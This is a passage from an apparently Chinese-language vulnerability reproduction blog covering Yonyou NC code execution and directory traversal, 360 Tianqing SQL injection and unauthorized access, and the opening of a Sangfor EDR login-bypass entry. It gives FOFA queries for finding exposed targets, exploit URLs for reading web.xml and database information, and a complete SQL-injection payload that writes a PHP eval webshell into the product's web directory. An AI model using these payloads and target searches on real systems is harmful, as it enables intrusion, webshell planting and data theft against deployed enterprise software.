

3、这里有执行代码的接口,输入Payload 如:exec("whoami");即可看到命令执行成功:

4、进一步可以反弹 Shell,此处不再深入。

修复方式

该漏洞为第三方 Jar 包漏洞导致,用友 NC 官方已发布安全补丁,建议使用该产品的用户及时安装该漏洞补丁包,补丁链接下载。

用友 ERP-NC 系统目录遍历

漏洞描述

用友 ERP-NC 存在目录遍历漏洞,攻击者可以通过目录遍历获取敏感文件信息。



FOFA搜索

app="用友-UFIDA-NC"

搜索结果如下:

漏洞复现

漏洞复现



1、目标站点:



2、POC & EXP:访问路径

2、POC & EXP:访问路径/NCFindWeb?service=IPreAlertConfigService&filename= 即可:



3、在 filename 后面加文件名即可读取文件,此处读取 WEB-INF/web.xml 文件:

3、在 filename 后面加文件名即可读取文件,此处读取 WEB-INF/web.xml 文件:

360天擎sql注入&未授权访问

产品简介

360 天擎终端安全管理系统是奇虎 360 面向政府、军队、金融、制造业、医疗、教育等大型企事业单位推出的以安全防御为核心、以运维管控为重点、以可视化管理为支撑、以可靠服务为保障的全方位终端安全解决方案。为用户构建能够有效抵御已知病毒、0day 漏洞、未知恶意代码和 APT 攻击的新一代终端安全防御体系。

漏洞描述

360 天擎系统存在SQL注入,攻击者可以通过漏洞上传木马;同时存在未授权越权访问,造成敏感信息泄露。



FoFa搜索

title=“360新天擎”

搜索结果如下:

漏洞复现

漏洞复现

1、目标站点:



2、未授权访问漏洞泄露敏感信息,路径

2、未授权访问漏洞泄露敏感信息,路径/api/dbstat/gettablessize,可直接访问获取数据库相关信息:



3、前台SQL注入,路径

3、前台SQL注入,路径/api/dp/rptsvcsyncpoint?ccid=1,如下:



存在时间盲注:

4、可利用 SQL 注入写入 Shell:

/api/dp/rptsvcsyncpoint?ccid=1';create table O(T TEXT);insert into O(T) values('<?php @eval($_POST[1]);?>');copy O(T) to 'C:\\Program Files (x86)\\360\\skylar6\\www\\1.php';drop table O;--

深信服EDR登录绕过&&RCE

产品介绍

深信服终端检测响应平台 EDR,围绕终端资产安全生命周期,通过预防、防御、检测、响应赋予终端更为细致的隔离策略、更为精准的查杀能力、更为持续的检测能力、更为快速的处置能力。在应对高级威胁的同时,通过云网端联动协同、威胁情报共享、多层级响应机制,帮助用户快速处置终端安全问题,构建轻量级、智能化、响应快的下一代终端安全系统。

漏洞描述

2020 年HW第1天,深某服 EDR 被爆 0day 的截图在广大安全朋友圈中广为传播,后续 hw 暂停。



Fofa语法

title="终端检测响应平台"

搜索结果如下:

